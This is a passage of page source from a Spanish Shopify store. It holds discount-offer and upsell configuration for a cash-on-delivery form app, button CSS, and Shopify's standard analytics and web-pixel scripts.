20%","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722901704556,"type":"quantity-offer","isActive":true,"name":"PESTANAS MAGNETICAS PINZA","pIds":["9644752896349","15502213022045"],"offers":[{"pos":0,"title":"Llévate 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA POR HOY","plaqueBgC":"rgba(226, 139, 216, 1)","imgUrl":""},{"pos":1,"title":"Llévate 2 unidades","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MAS VENDIDO","plaqueBgC":"rgba(226, 139, 216, 1)","imgUrl":""},{"pos":2,"title":"Llévate 3 unidades + 1 máscara GRATIS","qty":3,"ds":{"t":"fixed","v":1998},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"AL MEJOR PRECIO","plaqueBgC":"rgb(226, 139, 216)","imgUrl":""}],"selBC":"rgba(226, 139, 216, 1)","selBgC":"rgb(239, 199, 236)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723521025419,"type":"quantity-offer","isActive":true,"name":"ENCHUFE MULTIPLE PLANO","pIds":["9672991244637"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"LA MÁS VENDIDA","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3333},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MEJOR PRECIO","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(27, 113, 214, 1)","selBgC":"rgb(192, 214, 250)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1725283632881,"type":"quantity-offer","isActive":true,"name":"PAÑOS ALAMBRE","pIds":["9773196214621","15529751740765"],"offers":[{"pos":0,"title":"Compra 10 Unidades + 10 GRATIS","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 20 Unidades + 15 GRATIS con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":1199},"prC":"rgb(252, 1, 1)","pres":false,"plaque":"+ 1 Bote Pasta Mágica Limpieza","plaqueBgC":"rgba(244, 120, 5, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 30 Unidades + 20 GRATIS con un 25% de descuento!","qty":3,"ds":{"t":"fixed","v":2498},"prC":"rgb(253, 1, 1)","pres":false,"plaque":"+ 2 Botes Pasta Mágica Limpieza","plaqueBgC":"rgba(244, 120, 5, 1)","imgUrl":""}],"selBC":"rgb(251, 201, 122)","selBgC":"rgb(255, 251, 246)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730407053266,"type":"quantity-offer","isActive":true,"name":"MASAJEADOR  MUSCULAR PORTATIL","pIds":["8502318235997"],"offers":[{"pos":0,"title":"¡PAGA 1 Y LLEVA 2! + 3 PARCHES","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"APROVECHA EL 2X1","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡PAGA 2 Y LLEVA 4! + 3 PARCHES","qty":4,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"APROVECHA EL 3X2","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡PAGA 3 Y LLEVA 6! + 3 PARCHES","qty":6,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"APROVECHA EL 6X3","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731638168121,"type":"quantity-offer","isActive":true,"name":"Smartwatch ultra 8","pIds":["14733885866333"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgb(252, 11, 11)","pres":false,"plaque":"EL MÁS VENDIDO","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3333},"prC":"rgb(255, 4, 4)","pres":false,"plaque":"AL MEJOR PRECIO","plaqueBgC":"rgb(7, 130, 213)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgb(242, 245, 247)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731712180968,"type":"quantity-offer","isActive":true,"name":"aceite ","pIds":["15529751740765"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","plaqueTC":"rgba(255,255,255,1)"},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"EL MÁS VENDIDO","plaqueBgC":"rgba(220,38,38,1)","imgUrl":"","plaqueTC":"rgba(255,255,255,1)"},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3333},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"AL MEJOR PRECIO","plaqueBgC":"rgba(220,38,38,1)","imgUrl":"","plaqueTC":"rgba(255,255,255,1)"}],"selBC":"rgba(220,38,38,1)","selBgC":"rgba(254,226,226,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_TICK_UPS = [{"name":"Regalo","id":1672181859437,"prods":"all","title":"Envuelto para Regalo","price":199,"text":"Agrega {title} por sólo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":false,"bgC":"rgba(246, 217, 224, 1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(248, 132, 188, 1)","bSty":"dashed","tC":"rgba(2,117,255,1)","plT":"","connP":"8070285525266","connV":"44269896466706"},{"name":"Garantía","id":1678834168798,"prods":"all","title":"+ 1 año de garantía","price":299,"text":"Agrega {title} por solo {price}","desc":"Extienda la garantía de los productos por 1 año.","descC":"rgba(89,89,89,1)","ticked":false,"isActive":false,"bgC":"rgba(253, 237, 245, 1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(231, 31, 197, 1)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":""},{"name":"Nuevo upsell","id":1678834403217,"prods":"all","title":"Seguro del paquete","price":299,"text":"Agrega {title} por solo {price}","desc":"En caso de daño o perdida de su paquete durante el transporte se lo reponemos sin preguntas.","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgba(253, 237, 245, 1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(231, 31, 197, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":""},{"name":"3 parches ","id":1701360179457,"prods":["8758846554461"],"title":"PACK 3 PARCHES DE RECAMBIO","price":799,"text":"Agrega {title} por solo {price}","desc":"Recomendado ahorras un 70%","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgba(249, 248, 211, 1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(217, 3, 3, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":""}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_DOWNSELLS = [{"id":1688512278085,"isActive":true,"name":"Nuevo downsell","prods":"all","minCl":"1","title":"¡Espera!","titleC":"rgba(0,0,0,1)","subt":"¡Tenemos una oferta para ti!","subtC":"rgba(45,45,45,1)","plque":{"text":"OBTÉN UN DESCUENTO EXTRA EN TU PEDIDO:     ","textC":"rgba(0,0,0,1","bgC":"rgba(255,44,78,1)","c":"rgba(255,255,255,1)","widthF":1},"eText":"¿Quieres completar tu pedido? *Oferta valida si lo finalizas ahora.","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":1000},"atB":{"t":"COMPLETA TU PEDIDO CON {discount} DE DESCUENTO","shkT":"pulse","icT":"none","bgC":"rgba(255,44,78,1)","c":"rgba(255,255,255,1)","bR":25,"bW":0,"bC":"rgba(0,0,0,1)","shO":0.1,"fsF":1.1},"ntB":{"t":"No gracias","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":50,"bW":2,"bC":"rgba(0,0,0,1)","shO":0,"fsF":1}}];
  </script>

<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '€{{amount_with_comma_separator}}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019bc17d-c1eb-7ab0-8b48-19b69169b1ef/releasit-cod-form-344/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019bc17d-c1eb-7ab0-8b48-19b69169b1ef/releasit-cod-form-344/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019bc17d-c1eb-7ab0-8b48-19b69169b1ef/releasit-cod-form-344/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019bc17d-c1eb-7ab0-8b48-19b69169b1ef/releasit-cod-form-344/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67564470546,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67564470546,storefrontBaseUrl: "https://neolshop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3145400669","configuration":"{\"pixel_store\":\"neolshop.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2383741277","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1172439389","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-P3M3Q5D\\\",\\\"target_country\\\":\\\"ES\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-G1MNYYLQHV\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-G1MNYYLQHV\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-G1MNYYLQHV\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"413434205","configuration":"{\"pixel_id\":\"337856448062861\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"30179677","configuration":"{\"myshopifyDomain\":\"neolshop.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"NEOL","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"neolshop.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/neolshop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://neolshop.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"67564470546","storefrontBaseUrl":"https:\/\/neolshop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"615293026653\",\"title\":\"Joyería\",\"productVariants\":[{\"price\":{\"amount\":19.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Collar brillante para hombre\",\"vendor\":\"NLS\",\"id\":\"9980003713373\",\"untranslatedTitle\":\"Collar brillante para hombre\",\"url\":\"\/products\/collar-brillante-para-hombre\",\"type\":\"\"},\"id\":\"54286398751069\",\"image\":{\"src\":\"\/\/neolshop.com\/cdn\/shop\/files\/CUADROCOMPARATIVO_14.png?v=1732493062\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":9980003713373,"gid":"gid:\/\/shopify\/Product\/9980003713373","vendor":"NLS","type":"","handle":"collar-brillante-para-hombre","variants":[{"id":54286398751069,"price":1999,"name":"Collar brillante para hombre","public_title":null,"sku":""}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":615293026653,"requestId":"c4032dc2-563d-4757-8801-ca773d799509-1768533109"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67564470546,
      theme_id: 185110004061,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//neolshop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
